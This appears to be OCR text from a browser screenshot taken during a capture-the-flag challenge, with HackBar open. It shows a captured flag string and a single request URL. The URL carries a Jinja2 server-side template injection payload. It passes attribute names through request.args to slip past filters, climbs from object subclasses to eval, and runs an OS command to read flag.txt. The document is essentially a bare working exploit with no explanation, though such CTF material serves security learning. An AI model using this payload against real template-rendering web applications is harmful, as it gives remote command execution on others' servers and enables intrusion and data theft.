 FLAG{1a8e3350-a81c-4fb7-93c5-f7f73538113a} error!!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar ScanAnnotation EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2f8c2d70-d41c-4699-a099-f9c96825e09e.node1.hackingfor.fun/secret_route_you_do_not_know?guess={{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)
(117)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)|attr(request.args.re)()}}
&x1=__class__
&x2=__base__
&x3=__subclasses__
&x4=__getitem__
&x5=__init__
&x6=__globals__
&x7=__builtins__
&x8=eval
&x9=__import__(%22os%22).popen("cat flag.txt")
&re=read